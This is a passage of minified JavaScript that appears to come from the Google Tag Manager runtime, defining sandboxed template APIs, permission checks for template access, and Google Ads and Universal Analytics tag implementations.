return f}xR.publicName="setCookie";function yR(a){}yR.K="internal.setCorePlatformServices";function zR(a,b){}zR.K="internal.setDataLayerValue";function AR(a){}AR.publicName="setDefaultConsentState";function BR(a,b){}BR.K="internal.setDelegatedConsentType";function CR(a,b){}CR.K="internal.setFormAction";function DR(a,b,c){c=c===void 0?!1:c;}DR.K="internal.setInCrossContainerData";function ER(a,b,c){if(!Dh(a)||!Hh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Ob(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.M,2),!0;return!1}ER.publicName="setInWindow";function FR(a,b,c){}FR.K="internal.setProductSettingsParameter";function GR(a,b,c){}GR.K="internal.setRemoteConfigParameter";function HR(a,b){}
HR.K="internal.setTransmissionMode";function IR(a,b,c,d){var e=this;var f=function(v,x){var y=new bb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var P=H.map(function(fa){return String.fromCharCode(fa)}).join("");return w.btoa(P)};if(!Dh(a)||!zh(b)||!Ah(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof bb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Dd("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=sf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}IR.publicName="sha256";function JR(a,b,c){}
JR.K="internal.sortRemoteConfigParameters";function KR(a){}KR.K="internal.storeAdsBraidLabels";function LR(a,b){var c=void 0;return c}LR.K="internal.subscribeToCrossContainerData";function MR(a){}MR.K="internal.taskSendAdsHits";var NR={},OR={};NR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=rD(this).Pb();OR[c]&&(b=OR[c].hasOwnProperty("gtm."+a)?OR[c]["gtm."+a]:null);return b};NR.setItem=function(a,b){J(this,"access_template_storage");var c=rD(this).Pb();OR[c]=OR[c]||{};OR[c]["gtm."+a]=b;};
NR.removeItem=function(a){J(this,"access_template_storage");var b=rD(this).Pb();if(!OR[b]||!OR[b].hasOwnProperty("gtm."+a))return;delete OR[b]["gtm."+a];};NR.clear=function(){J(this,"access_template_storage"),delete OR[rD(this).Pb()];};NR.publicName="templateStorage";
NR.resetForTest=function(){for(var a=m(Object.keys(OR)),b=a.next();!b.done;b=a.next())delete OR[b.value]};function PR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}PR.K="internal.testRegex";function QR(a){var b;return b};function RR(a,b){}RR.K="internal.trackUsage";function SR(a,b){var c;return c}SR.K="internal.unsubscribeFromCrossContainerData";function TR(a){}TR.publicName="updateConsentState";function UR(a){var b=!1;return b}UR.K="internal.userDataNeedsEncryption";var VR;function WR(a,b,c){VR=VR||new ri;VR.add(a,b,c)}function YR(a,b){var c=VR=VR||new ri;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=rb(b)?Lh(a,b):Mh(a,b)}
function ZR(){return function(a){var b;var c=VR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.sb();if(e){var f=!1,g=e.Pb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function $R(){var a=function(c){return void YR(c.K,c)},b=function(c){return void WR(c.publicName,c)};b(lD);b(sD);b(GE);b(IE);b(JE);b(QE);b(SE);b(VF);b(VQ());b(XF);b(PM);b(QM);b(oN);b(pN);b(qN);b(xN);b(uQ);b(xQ);b(KQ);b(ZQ);b(bR);b(eR);b(gR);b(hR);b(jR);b(uR);b(xR);b(AR);b(ER);b(IR);b(NR);b(TR);WR("Math",Qh());WR("Object",pi);WR("TestHelper",ti());WR("assertApi",Nh);WR("assertThat",Oh);WR("decodeUri",Th);WR("decodeUriComponent",Uh);WR("encodeUri",Vh);WR("encodeUriComponent",Wh);WR("fail",ai);WR("generateRandom",
di);WR("getTimestamp",ei);WR("getTimestampMillis",ei);WR("getType",fi);WR("makeInteger",hi);WR("makeNumber",ii);WR("makeString",ji);WR("makeTableMap",ki);WR("mock",ni);WR("mockObject",oi);WR("fromBase64",JM,!("atob"in w));WR("localStorage",YQ,!XQ());WR("toBase64",QR,!("btoa"in w));a(kD);a(oD);a(ID);a(UD);a(aE);a(fE);a(vE);a(EE);a(HE);a(KE);a(LE);a(ME);a(NE);a(OE);a(PE);a(RE);a(TE);a(UF);a(WF);a(YF);a(ZF);a($F);a(aG);a(bG);a(oH);a(tH);a(BH);a(CH);a(NH);a(SH);a(XH);a(fI);a(kI);a(xI);a(zI);a(NI);a(OI);
a(QI);a(HM);a(IM);a(KM);a(LM);a(MM);a(NM);a(OM);a(RM);a(SM);a(TM);a(UM);a(VM);a(WM);a(XM);a(YM);a(ZM);a($M);a(aN);a(bN);a(cN);a(dN);a(eN);a(fN);a(hN);a(iN);a(jN);a(kN);a(lN);a(mN);a(nN);a(rN);a(sN);a(tN);a(uN);a(vN);a(wN);a(zN);a(rQ);a(sQ);a(wQ);a(zQ);a(IQ);a(JQ);a(LQ);a(MQ);a(NQ);a(OQ);a(PQ);a(QQ);a(RQ);a(SQ);a(TQ);a(UQ);a(WQ);a(tE);a($Q);a(aR);a(cR);a(dR);a(fR);a(iR);a(kR);a(lR);a(nR);a(oR);a(pR);a(rR);a(sR);a(tR);a(vR);a(wR);a(yR);a(zR);a(BR);a(CR);a(DR);a(FR);a(GR);a(HR);a(JR);a(KR);a(LR);a(MR);
a(PR);a(RR);a(SR);a(UR);YR("internal.IframingStateSchema",vQ());YR("internal.quickHash",ci);N(160)?b(IQ):b(FQ);return ZR()};var iD;function aS(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;iD=new gf;bS();Rf=hD();var e=iD,f=$R(),g=new Ed("require",f);g.Ua();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&pg(l,d[h]);try{iD.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");qj[p]=["sandboxedScripts"]}cS(b)}
function bS(){iD.fd(function(a,b,c){io.SANDBOXED_JS_SEMAPHORE=io.SANDBOXED_JS_SEMAPHORE||0;io.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{io.SANDBOXED_JS_SEMAPHORE--}})}function cS(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");qj[e]=qj[e]||[];qj[e].push(b)}})};function dS(a){bB(Qo("developer_id."+a,!0),0,{})};var eS=Array.isArray;function fS(a,b){return xd(a,b||null)}function X(a){return window.encodeURIComponent(a)}function gS(a,b,c){Vc(a,b,c)}
function hS(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=xj(Dj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function iS(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function jS(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=iS(b,"parameter","parameterValue");e&&(c=fS(e,c))}return c}function kS(a,b,c){return a===void 0||a===c?b:a}function lS(a,b,c){return Rc(a,b,c,void 0)}function mS(a,b){return Ap(a,b||2)}function nS(a,b){w[a]=b}function oS(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var pS={},qS=L.N;var Y={securityGroups:{}};
Y.securityGroups.access_template_storage=["google"],Y.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Y.__access_template_storage.H="access_template_storage",Y.__access_template_storage.isVendorTemplate=!0,Y.__access_template_storage.priorityOverride=0,Y.__access_template_storage.isInfrastructure=!1,Y.__access_template_storage["5"]=!1;

Y.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Y.__access_element_values=b;Y.__access_element_values.H="access_element_values";Y.__access_element_values.isVendorTemplate=!0;Y.__access_element_values.priorityOverride=0;Y.__access_element_values.isInfrastructure=!1;Y.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},V:a}})}();
Y.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Y.__access_globals=b;Y.__access_globals.H="access_globals";Y.__access_globals.isVendorTemplate=!0;Y.__access_globals.priorityOverride=0;Y.__access_globals.isInfrastructure=!1;
Y.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Y.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Y.__access_dom_element_properties=b;Y.__access_dom_element_properties.H="access_dom_element_properties";Y.__access_dom_element_properties.isVendorTemplate=!0;Y.__access_dom_element_properties.priorityOverride=0;Y.__access_dom_element_properties.isInfrastructure=
!1;Y.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},V:a}})}();

Y.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Y.__read_dom_element_text=b;Y.__read_dom_element_text.H="read_dom_element_text";Y.__read_dom_element_text.isVendorTemplate=!0;Y.__read_dom_element_text.priorityOverride=0;Y.__read_dom_element_text.isInfrastructure=!1;Y.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},V:a}})}();
Y.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Y.__get_referrer=b;Y.__get_referrer.H="get_referrer";Y.__get_referrer.isVendorTemplate=!0;Y.__get_referrer.priorityOverride=0;Y.__get_referrer.isInfrastructure=!1;Y.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Y.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Y.__read_event_data=b;Y.__read_event_data.H="read_event_data";Y.__read_event_data.isVendorTemplate=!0;Y.__read_event_data.priorityOverride=0;Y.__read_event_data.isInfrastructure=!1;Y.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();
Y.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Y.__gclidw=b;Y.__gclidw.H="gclidw";Y.__gclidw.isVendorTemplate=!0;Y.__gclidw.priorityOverride=100;Y.__gclidw.isInfrastructure=!1;Y.__gclidw["5"]=!0})(function(b){Yc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=mS(K.m.Ma);g=g!=void 0&&g!==!1;if(N(24)){var h={},l=(h[K.m.cb]=e,h[K.m.xc]=c,h[K.m.Ib]=d,h[K.m.Wb]=f,h[K.m.Ma]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Kb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.eb]=(n[K.m.If]=b.vtp_acceptIncoming,n[K.m.wa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.wd]=b.vtp_urlPosition,n[K.m.Rc]=b.vtp_formDecoration,n)}if(N(243)){var p=LJ();p&&p.length>0&&(l[K.m.zb]={plf:p.join(".")})}var q=up(tp(sp(rp(kp(new jp(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[R.C.Yb]=qS.Ja;qL("",K.m.na,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||Hs())ku(a,r),Vs(r);vq()!==2?eu(r):cu(r);qu(["aw","dc"],r);Ju(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");ou(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ws(Ns(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ws("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=up(new jp(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));cJ({F:t});az({F:t,jj:!1,Xe:g,Zc:r,Ph:!0});Im=!0;b.vtp_enableUrlPassthrough&&tu(["aw","dc","gb"]);vu(["aw","dc","gb"])}})}();
Y.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Y.__process_dom_events=b;Y.__process_dom_events.H="process_dom_events";Y.__process_dom_events.isVendorTemplate=!0;Y.__process_dom_events.priorityOverride=0;Y.__process_dom_events.isInfrastructure=!1;Y.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},V:a}})}();

Y.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Y.__detect_youtube_activity_events=b;Y.__detect_youtube_activity_events.H="detect_youtube_activity_events";Y.__detect_youtube_activity_events.isVendorTemplate=!0;Y.__detect_youtube_activity_events.priorityOverride=0;Y.__detect_youtube_activity_events.isInfrastructure=!1;Y.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();
Y.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Y.__read_data_layer=b;Y.__read_data_layer.H="read_data_layer";Y.__read_data_layer.isVendorTemplate=!0;Y.__read_data_layer.priorityOverride=0;Y.__read_data_layer.isInfrastructure=!1;Y.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Y.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Y.__unsafe_access_globals=c;Y.__unsafe_access_globals.H="unsafe_access_globals";Y.__unsafe_access_globals.isVendorTemplate=!0;Y.__unsafe_access_globals.priorityOverride=0;Y.__unsafe_access_globals.isInfrastructure=!1;Y.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},V:b,pn:a}})}();



Y.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Y.__send_pixel=b;Y.__send_pixel.H="send_pixel";Y.__send_pixel.isVendorTemplate=!0;Y.__send_pixel.priorityOverride=0;Y.__send_pixel.isInfrastructure=!1;Y.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(Dj(g))||c==="specific"&&sh(Dj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},V:a}})}();

Y.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Y.__get_element_attributes=b;Y.__get_element_attributes.H="get_element_attributes";Y.__get_element_attributes.isVendorTemplate=!0;Y.__get_element_attributes.priorityOverride=0;Y.__get_element_attributes.isInfrastructure=!1;Y.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},V:a}})}();
Y.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Y.__detect_form_submit_events=b;Y.__detect_form_submit_events.H="detect_form_submit_events";Y.__detect_form_submit_events.isVendorTemplate=!0;Y.__detect_form_submit_events.priorityOverride=0;Y.__detect_form_submit_events.isInfrastructure=!1;Y.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
Y.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Y.__load_google_tags=b;Y.__load_google_tags.H="load_google_tags";Y.__load_google_tags.isVendorTemplate=!0;Y.__load_google_tags.priorityOverride=0;Y.__load_google_tags.isInfrastructure=!1;Y.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(Dj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Y.securityGroups.read_container_data=["google"],Y.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Y.__read_container_data.H="read_container_data",Y.__read_container_data.isVendorTemplate=!0,Y.__read_container_data.priorityOverride=0,Y.__read_container_data.isInfrastructure=!1,Y.__read_container_data["5"]=!1;
Y.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&wd(b.vtp_dataLayerVariable)?c=fS(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=iS(b.vtp_customParams,"key","value"));return c}(function(b){Y.__sp=b;Y.__sp.H="sp";Y.__sp.isVendorTemplate=!0;Y.__sp.priorityOverride=0;Y.__sp.isInfrastructure=!1;Y.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?jS(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};qQ(c,
jn,function(p){return Db(p)});qQ(c,ln,function(p){return Number(p)});var d=pa(Object,"assign").call(Object,{},c,a(b));d[K.m.Sg]=!0;var e=kS(b.vtp_conversionCookiePrefix,c[K.m.Hb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Hb]=e;d[K.m.xb]=f;d[K.m.Ma]=mS(K.m.Ma);b.vtp_enableDynamicRemarketing&&(d[K.m.Ea]=kS(b.vtp_eventValue,c[K.m.Ea],""),d[K.m.sa]=kS(b.vtp_eventItems,c[K.m.sa]));b.vtp_rdp&&(d[K.m.Xb]=!0);d[K.m.Pa]=kS(b.vtp_userId,
c[K.m.Pa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");mz(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[R.C.Yb]=[qS.Ja,qS.Zb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};pQ(n.eventMetadata,g);bB(To(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Y.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Db(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&fS(iS(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);fS(iS(n.vtp_fieldsToSet,"fieldName","value"),p);Db(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!Mj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=Lj(p._x_19,"/analytics.js"),t=gz("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);lS(q==="analytics.js"&&u?u:t,function(){var v=Gz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;fS(iS(t.vtp_contentGroup,"index","group"),q);fS(iS(t.vtp_dimension,"index","dimension"),r);fS(iS(t.vtp_metric,"index","metric"),
u);var v=fS(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=fS(n,v)}fS(iS(n.vtp_contentGroup,"index","group"),q);fS(iS(n.vtp_dimension,"index","dimension"),r);fS(iS(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(oo()),C=E+".");var H=function(na,qa){for(var Fa in qa)qa.hasOwnProperty(Fa)&&
(x[na+Fa]=qa[Fa])};H("contentGroup",q);H("dimension",r);H("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Cb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.uc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.wa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Rc]=n.vtp_decorateFormsAutoLink;x[K.m.eb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Cb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var P={};a(x,P);x.name||(P.gtmTrackerName=E);P.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(P.nonInteraction=n.vtp_nonInteraction);var fa=up(tp(sp(rp(kp(new jp(n.vtp_gtmEventId,n.vtp_gtmPriorityId),P),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(fa.eventMetadata[R.C.Wm]=!0);gM(y,z,Date.now(),fa);var ca=
Jz(n.vtp_functionName);if(rb(ca)){var U=function(na){var qa=[].slice.call(arguments,0);qa[0]=C+qa[0];ca.apply(window,qa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Yc(n.vtp_gtmOnFailure)};Y.__ua=l;Y.__ua.H="ua";Y.__ua.isVendorTemplate=!0;Y.__ua.priorityOverride=0;Y.__ua.isInfrastructure=!1;Y.__ua["5"]=!1}();
